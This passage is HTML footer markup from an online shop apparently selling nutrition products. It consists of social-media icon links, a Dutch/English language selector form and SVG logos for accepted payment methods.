  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ZoooNutrition" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@zooonutrition" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-de/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-de/pages/over-ons" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-de/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-de/pages/over-ons" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
